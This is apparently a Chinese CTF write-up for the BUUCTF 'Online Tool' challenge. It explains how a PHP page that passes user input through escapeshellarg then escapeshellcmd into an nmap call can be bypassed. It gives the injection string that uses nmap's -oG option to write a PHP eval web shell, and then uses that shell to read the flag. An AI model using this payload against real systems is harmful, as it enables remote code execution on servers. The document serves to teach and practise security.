[BUUCTF 2018]Online Tool(学习)

<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];
}
if(!isset($_GET['host'])) {
highlight_file(__FILE__);
} else {
$host = $_GET['host'];
$host = escapeshellarg($host);
$host = escapeshellcmd($host);
$sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);
echo 'you are in sandbox '.$sandbox;
@mkdir($sandbox);
chdir($sandbox);
echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);
}
大家是都不喜欢闭合php标签吗QAQ
搜索得知,这里$host经过escapeshellarg和escapeshellcmd的处理是可以被绕过的
- 传入的参数是:
172.17.0.2' -v -d a=1- 经过
escapeshellarg处理后变成了'172.17.0.2'\'' -v -d a=1',即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。- 经过
escapeshellcmd处理后变成'172.17.0.2'\\'' -v -d a=1\',这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义:http://php.net/manual/zh/function.escapeshellcmd.php- 最后执行的命令是
curl '172.17.0.2'\\'' -v -d a=1\',由于中间的\\被解释为\而不再是转义字符,所以后面的'没有被转义,与再后面的'配对儿成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a=1',即向172.17.0.2\发起请求,POST 数据为a=1'。
chen@cracktc-no-omen ~> echo '172.17.0.2'\\'' -v -d a=1\'
172.17.0.2\ -v -d a=1'
nmap的手册中,和输出有关的参数如下
OUTPUT:
-oN/-oX/-oS/-oG <file>: Output scan results in normal, XML, s|<rIpt kIddi3,
and Grepable format, respectively, to the given filename.
-oA <basename>: Output in the three major formats at once
-v: Increase verbosity level (use twice for more effect)
-d[level]: Set or increase debugging level (Up to 9 is meaningful)
--packet-trace: Show all packets sent and received
--iflist: Print host interfaces and routes (for debugging)
--append-output: Append to rather than clobber specified output files
--resume <filename>: Resume an aborted scan
--stylesheet <path/URL>: XSL stylesheet to transform XML output to HTML
--no-stylesheet: Prevent Nmap from associating XSL stylesheet w/XML output
因此可以利用-oG上传木马
想上传的东西是这个
<?php eval($_GET["cmd"]);?> -oG shell.php
其中像是<、?这些特殊符号必会被escapeshellcmd加上\,我们需要保证这些符号能在shell层面被直接解析
'<?php eval($_GET["cmd"]);?> -oG shell.php '
会变成
''\''<?php eval($_GET["cmd"]);?> -oG shell.php '\'''
然后变成
''\\''\<\?php eval\(\$_GET\["cmd"\]\)\;\?\> -oG shell.php '\\'''
即可被解析

/xxx/shell.php?cmd=system('cat /flag');